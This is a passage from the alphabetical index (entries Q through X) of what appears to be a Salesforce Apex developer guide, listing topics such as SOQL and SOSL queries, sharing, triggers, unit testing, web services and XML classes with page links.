Queries [52,](#page-53-1) [67](#page-68-0), [69,](#page-70-1) [215](#page-216-0) execution limits [215](#page-216-0) SOQL and SOSL [67](#page-68-0) SOQL and SOSL expressions [52](#page-53-1) working with results [69](#page-70-1) Quick start [22](#page-23-2)

### **R**

ReadOnly annotation [134](#page-135-1) Reason field values [189](#page-190-0) Recalculating sharing [194](#page-195-0) Record ownership [188](#page-189-0) Recovered records [88](#page-89-1) Recursive [80](#page-81-0), [108](#page-109-0) methods [108](#page-109-0) triggers [80](#page-81-0)

Regions and regular expressions [452](#page-453-0) Regular expressions 451 [–454,](#page-452-0) [456](#page-457-0) bounds [453](#page-454-0) grouping [456](#page-457-0) regions [452](#page-453-0) searching [456](#page-457-0) splitting [454](#page-455-0) understanding [451](#page-452-0) Relationships, accessing fields through [41](#page-42-0) Release notes [22](#page-23-1) Remote site settings [242](#page-243-1) RemoteAction annotation [134](#page-135-0) Requests [76](#page-77-0) Reserved keywords [542](#page-543-0) REST Web Services 231 [–232,](#page-232-0) [238](#page-239-0) Apex REST code samples [238](#page-239-0) Apex REST introduction [232](#page-233-0) Apex REST methods [232](#page-233-1) exposing Apex classes [231](#page-232-0) RestContext [379](#page-380-0) methods [379](#page-380-0) RestRequest [380](#page-381-0) methods [380](#page-381-0) RestResource annotation [135](#page-136-0) RestResponse [382](#page-383-0) methods [382](#page-383-0) retrieveCode call [527](#page-528-0) Role hierarchy [188](#page-189-0) rollback method [76](#page-77-0) Rounding modes [288](#page-289-0) RowCause field values [189](#page-190-0) runAs method [152](#page-153-0), [225](#page-226-0) package versions [225](#page-226-0) using [152](#page-153-0), [225](#page-226-0) runTests call [158](#page-159-0), [563](#page-564-0)

### **S**

Salesforce API version [146](#page-147-0) Sample application [530,](#page-531-0) [533](#page-534-0) code [533](#page-534-0) data model [530](#page-531-0) overview [530](#page-531-1) tutorial [530](#page-531-2) Sandbox organizations, deploying Apex [522](#page-523-0) SaveResult object [262](#page-263-0), [267](#page-268-0) Schedulable interface [94](#page-95-1) Schedule Apex [94](#page-95-0) Scheduler 94 [–95,](#page-95-1) [98](#page-99-0) best practices [98](#page-99-0) schedulable interface [94](#page-95-1) testing [95](#page-96-0) Schema methods [313](#page-314-0) Search methods [384](#page-385-1) Security [141](#page-142-0), [228](#page-229-2), [237](#page-238-0), [250](#page-251-1), [544](#page-545-0), [546](#page-547-0) and custom API calls [228,](#page-229-2) [237](#page-238-0) certificates [250](#page-251-1) class [141](#page-142-0) code [544](#page-545-0) formulas [546](#page-547-0) Visualforce [546](#page-547-0) SelectOption 444 [–445](#page-445-1) class [444](#page-445-0) example [445](#page-446-0) instantiation [444](#page-445-2) methods [444](#page-445-1) Set accessors [115](#page-116-0) setFixedSearchResults method [153](#page-154-0)

Sets [45](#page-46-0), [47,](#page-48-0) [65](#page-66-1), [309](#page-310-0) iterating [47](#page-48-0) iteration for loops [65](#page-66-1) methods [309](#page-310-0) understanding [45](#page-46-0) setSavepoint method [76](#page-77-0) Severity, messages [438](#page-439-3) Sharing 187 [–189](#page-188-0), [194](#page-195-0), [228](#page-229-2), [237](#page-238-0) access levels [189](#page-190-1) and custom API calls [228,](#page-229-2) [237](#page-238-0) Apex managed [187](#page-188-0) reason field values [189](#page-190-0) recalculating [194](#page-195-0) rules [188](#page-189-0) understanding [188](#page-189-1) Sharing reasons [190,](#page-191-0) [194,](#page-195-0) [352](#page-353-0) database object [352](#page-353-0) recalculating [194](#page-195-0) understanding [190](#page-191-0) Site class [497](#page-498-0) size trigger variable [82](#page-83-0) SOAP and overloading [230](#page-231-0) sObjects [36](#page-37-0), 39 [–42](#page-40-0), [44,](#page-45-1) [60](#page-61-1), [69](#page-70-1), [166](#page-167-1), [168](#page-169-0), 272 [–273](#page-273-0), [317](#page-318-0), [321](#page-322-0) access all [168](#page-169-0) accessing fields through relationships [41](#page-42-0) data types [36](#page-37-0), [39](#page-40-0) dereferencing fields [69](#page-70-1) describe result methods [321](#page-322-0) describe results [166](#page-167-0) expressions [60](#page-61-1) fields [40](#page-41-1) formula fields [69](#page-70-1) lists [44](#page-45-1) methods [317](#page-318-0) pass by reference [39](#page-40-0) that cannot be used together [273](#page-274-0) that do not support DML operations [272](#page-273-0) tokens [166](#page-167-1) validating [42](#page-43-0) SOQL injection [174](#page-175-1) SOQL queries [52,](#page-53-1) [65](#page-66-0), [67,](#page-68-0) 69 [–70,](#page-70-0) 73 [–76,](#page-74-0) 173 [–174](#page-174-0), [215](#page-216-0), [370](#page-371-0) aggregate functions [69](#page-70-0) Apex variables in [74](#page-75-0) dynamic [173](#page-174-0) execution limits [215](#page-216-0) expressions [52](#page-53-1) for loops [65](#page-66-0), [76](#page-77-2) foreign key [73](#page-74-1) inline, locking rows for [75](#page-76-1) large result lists [70](#page-71-0) limit methods [370](#page-371-0) locking [76](#page-77-2) null values [73](#page-74-0) parent-child relationship [73](#page-74-1) preventing injection [174](#page-175-1) querying all records [75](#page-76-0) understanding [67](#page-68-0) working with results [69](#page-70-1) SOSL injection [175](#page-176-1) SOSL queries [52](#page-53-1), [67,](#page-68-0) [69](#page-70-1), [74,](#page-75-0) [153](#page-154-0), 174 [–175](#page-175-0), [215](#page-216-0), [370](#page-371-0) Apex variables in [74](#page-75-0) dynamic [174](#page-175-0) execution limits [215](#page-216-0) expressions [52](#page-53-1) limit methods [370](#page-371-0) preventing injection [175](#page-176-1) testing [153](#page-154-0) understanding [67](#page-68-0)

SOSL queries *(continued)* working with results [69](#page-70-1) Special characters [36](#page-37-0) SSL authentication [250](#page-251-1) Standard methods [275](#page-276-0) understanding [275](#page-276-0) StandardController 446 [–447](#page-447-1) example [447](#page-448-0) methods [446](#page-447-1) StandardController class [446](#page-447-2) instantiation [446](#page-447-2) understanding [446](#page-447-0) StandardSetController 449 [–450](#page-450-0) example [450](#page-451-0) methods [449](#page-450-0) StandardSetController class 448 [–449](#page-449-0) instantiation [449](#page-450-1) prototype object [448](#page-449-0) understanding [448](#page-449-0) Start and stop test [153](#page-154-1) Statements 61 [–62](#page-62-0), [75,](#page-76-1) [77](#page-78-0), [108](#page-109-0), [215](#page-216-0) assignment [61](#page-62-0) execution limits [215](#page-216-0) if-else [62](#page-63-0) locking [75](#page-76-1) method invoking [108](#page-109-0) see also Exceptions [77](#page-78-0) Static [112](#page-113-0), [114](#page-115-0) initialization code [112,](#page-113-0) [114](#page-115-0) methods [112](#page-113-1) variables [112](#page-113-0) Strings [36,](#page-37-0) [292](#page-293-0) data type [36](#page-37-0) methods [292](#page-293-0) super keyword [123](#page-124-2) Syntax [51,](#page-52-1) [60](#page-61-0) case sensitivity [51](#page-52-0) comments [60](#page-61-0) variables [51](#page-52-1) System architecture, Apex [13](#page-14-0) System Log console [205](#page-206-0) using [205](#page-206-0) System methods [144](#page-145-1), [384](#page-385-0) namespace prefixes [144](#page-145-1) static [384](#page-385-0) System namespace prefix [144](#page-145-1) System validation [89](#page-90-0) **T** Test [394](#page-395-0) methods [394](#page-395-0) Test methods [394](#page-395-0) Visualforce [394](#page-395-0) Testing [149,](#page-150-0) 152 [–153,](#page-153-0) 158 [–159,](#page-159-1) [225](#page-226-0)

best practices [158](#page-159-1) example [159](#page-160-0) governor limits [153](#page-154-1) runAs [152](#page-153-0), [225](#page-226-0) using start and stop test [153](#page-154-1) what to test [149](#page-150-0) testMethod keyword [150](#page-151-0) Tests [131](#page-132-0), 148 [–149](#page-149-0), [151](#page-152-0), 153 [–154](#page-154-0) data access [151](#page-152-0) for SOSL queries [153](#page-154-0) isTest annotation [131](#page-132-0) running [154](#page-155-0) understanding 148 [–149](#page-149-0)

this keyword [124](#page-125-0) Throw statements [77](#page-78-1) Time [36](#page-37-0), [297](#page-298-0) data type [36](#page-37-0) methods [297](#page-298-0) Tokens 166 [–167,](#page-167-1) [542](#page-543-0) fields [167](#page-168-1) reserved [542](#page-543-0) sObjects [166](#page-167-1) Tools [523](#page-524-0) Traditional for loops [65](#page-66-2) Transaction control statements [76](#page-77-0), [81](#page-82-0) triggers and [81](#page-82-0) understanding [76](#page-77-0) transient keyword [125](#page-126-0) Transparent bounds [453](#page-454-0) Trigger 28 [–31](#page-29-0), [33](#page-34-0) step by step walkthrough 28 [–31](#page-29-0), [33](#page-34-0) Trigger-ignoring operations [90](#page-91-0) Triggers [76,](#page-77-0) 80 [–82,](#page-81-0) 84 [–86](#page-85-0), 88 [–93](#page-89-1), [146](#page-147-0), [274](#page-275-0) API version [146](#page-147-0) bulk exception handling [274](#page-275-0) bulk processing [81](#page-82-1) bulk queries [85](#page-86-1) Chatter [91](#page-92-0) common idioms [85](#page-86-0) context variable considerations [84](#page-85-0) context variables [82](#page-83-0) defining [86](#page-87-1) design pattern [93](#page-94-0) events [81](#page-82-0) exceptions [92](#page-93-0) execution order [89](#page-90-0) fields that cannot be modified [92](#page-93-1) ignored operations [90](#page-91-0) isValid flag [86](#page-87-1) maps and sets, using [85](#page-86-2) merge events and [88](#page-89-0) recovered records [88](#page-89-1) syntax [81](#page-82-0) transaction control [76](#page-77-0) transaction control statements [81](#page-82-0) undelete [88](#page-89-1) understanding [80](#page-81-0) unique fields [86](#page-87-0) Try-catch-finally statements [78](#page-79-0) Tutorial [22](#page-23-2), [530](#page-531-2) Type [397](#page-398-0) methods [397](#page-398-0) Type resolution [145](#page-146-0) Types [36](#page-37-1), [39](#page-40-0) Primitive [36](#page-37-0) sObject [39](#page-40-0) understanding [36](#page-37-1) Typographical conventions [22](#page-23-0)

### **U**

Uncaught exception handling [215](#page-216-1) Undelete database method [264](#page-265-0) Undelete statement [264](#page-265-0) Undelete triggers [88](#page-89-1) UndeleteResult object [265](#page-266-0) Unit tests [150,](#page-151-0) 153 [–154](#page-154-0) for SOSL queries [153](#page-154-0) running [154](#page-155-0) understanding [150](#page-151-0) Unlimited Edition, deploying Apex [522](#page-523-0) Update database method [266](#page-267-0) Update statement [266](#page-267-0) Upsert database method [268](#page-269-0) Upsert statement [268](#page-269-0) UpsertResult object [270](#page-271-0) URL [398](#page-399-0) methods [398](#page-399-0) User managed sharing [188](#page-189-0) User-defined methods, Apex [108](#page-109-0) UserInfo methods [401](#page-402-0)

# **V**

Validating sObject and field names [42](#page-43-0) Validation, system [89](#page-90-0) Variables [51,](#page-52-1) [74](#page-75-0), [82,](#page-83-0) [107,](#page-108-0) [110,](#page-111-0) 112 [–113](#page-113-1), [144](#page-145-0) access modifiers [110](#page-111-0) declaring [51](#page-52-1) in SOQL and SOSL queries [74](#page-75-0) instance 112 [–113](#page-113-0) local [112](#page-113-0) precedence [144](#page-145-0) static [112](#page-113-1) trigger context [82](#page-83-0) using with classes [107](#page-108-0) Version [402](#page-403-0) Methods [402](#page-403-0) Version settings 145 [–147](#page-146-1) API version [146](#page-147-0) package versions [147](#page-148-0) understanding [145](#page-146-1) Very large SOQL queries [70](#page-71-0) Virtual definition modifier [104](#page-105-0) Visualforce [20,](#page-21-0) [340,](#page-341-0) [425,](#page-426-2) [438](#page-439-3), [544](#page-545-0) ApexPages methods [340](#page-341-0) message severity [438](#page-439-3) pages [425](#page-426-2) security tips [544](#page-545-0) when to use [20](#page-21-0)

# **W**

Walk-through, sample application [530](#page-531-2) Web services API calls [20](#page-21-0), [76,](#page-77-0) [99](#page-100-0), [158](#page-159-0), [228,](#page-229-0) [523,](#page-524-0) 527 [–528,](#page-528-0) [552,](#page-553-0) [557,](#page-558-0) 561 [–563](#page-562-0) available for Apex [552](#page-553-0) compileAndTest [523,](#page-524-0) [528,](#page-529-0) [557](#page-558-0) compileClasses [528,](#page-529-0) [561](#page-562-0) compileTriggers [528](#page-529-0), [562](#page-563-0) custom [228](#page-229-0) executeanonymous [562](#page-563-1) executeAnonymous [99](#page-100-0) retrieveCode [527](#page-528-0) runTests [158,](#page-159-0) [563](#page-564-0) transaction control [76](#page-77-0) when to use [20](#page-21-0) Web services API objects [156](#page-157-0) ApexTestQueueItem [156](#page-157-0) ApexTestResult [156](#page-157-0) WebService methods [228,](#page-229-2) [230](#page-231-0) considerations [228](#page-229-1) exposing data [228](#page-229-2) overloading [230](#page-231-0) understanding [228](#page-229-0) Where clause, SOQL query [74](#page-75-0) While loops [63](#page-64-2) with sharing keywords [126](#page-127-0) **598** 598 without sharing keywords [126](#page-127-0) Workflow [89](#page-90-0) Writing Apex [14](#page-15-1) WSDLs [228,](#page-229-0) [230,](#page-231-0) [242,](#page-243-0) [246,](#page-247-0) [249–250](#page-250-0) creating an Apex class from [242](#page-243-0) debugging [250](#page-251-2) example [246](#page-247-0) generating [228](#page-229-0) mapping headers [249](#page-250-0) overloading [230](#page-231-0)

WSDLs *(continued)* runtime events [249](#page-250-1)

# **X**

XML reader methods [474](#page-475-0) XML writer methods [479](#page-480-0) XmlNode class [484](#page-485-0) XmlStreamReader class, methods [474](#page-475-0) XmlStreamWriter class, methods [479](#page-480-0)